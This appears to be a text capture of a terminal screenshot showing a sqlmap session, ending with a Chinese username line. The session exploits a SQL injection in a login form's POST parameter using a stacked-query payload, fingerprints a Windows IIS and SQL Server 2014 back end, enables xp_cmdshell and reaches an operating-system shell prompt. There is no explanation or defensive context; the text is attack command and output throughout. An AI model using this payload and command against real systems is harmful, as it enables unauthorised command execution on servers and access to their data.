 sqlmap — Python sqlmap.py -r 2.txt --os-shell — 80×24
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=';WAITFOR DELAY '0:0:5'--&password=123456
---
[14:54:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[14:54:34] [INFO] testing if current user is DBA
[14:55:06] [INFO] testing if xp_cmdshell extended procedure is usable
[14:55:10] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[do you want sqlmap to try to optimize value(s) for DBMS delay responses (option ]
'--time-sec')? [Y/n] y
[14:56:36] [INFO] adjusting time delay to 1 second due to good response times
[14:56:46] [INFO] xp_cmdshell extended procedure is usable
[14:56:46] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[14:56:46] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
远洋的小船